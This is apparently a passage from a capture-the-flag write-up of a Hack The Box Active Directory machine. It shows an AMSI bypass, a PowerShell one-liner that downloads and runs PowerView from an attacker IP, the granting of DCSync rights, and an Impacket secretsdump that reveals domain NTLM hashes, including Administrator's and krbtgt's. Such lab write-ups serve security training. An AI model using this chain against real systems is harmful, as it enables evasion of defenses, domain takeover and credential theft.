 PS C:\Users\svc-alfresco\Documents> menu
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
PS C:\Users\svc-alfresco\Documents> Bypass-4MSI
[+] Patched! :D
PS C:\Users\svc-alfresco\Documents> iex(new-object net.webclient).
downloadstring('http://10.10.14.6/PowerView.ps1')
The Bypass-4MSI command is used to evade defender before importing the script. Next, we can
use the Add-ObjectACL with john's credentials, and give him DCSync rights.
$pass = convertto-securestring 'abc123!' -asplain -force
$cred = new-object system.management.automation.pscredential('htb\john', $pass)
Add-ObjectACL -PrincipalIdentity john -Credential $cred  -Rights DCSync
The secretsdump script from Impacket can now be run as john, and used to reveal the NTLM
hashes for all domain users.
secretsdump.py htb/john@10.10.10.161
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password: <abc123!>
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8
The obtained Domain Admin hash can be used to login via psexec.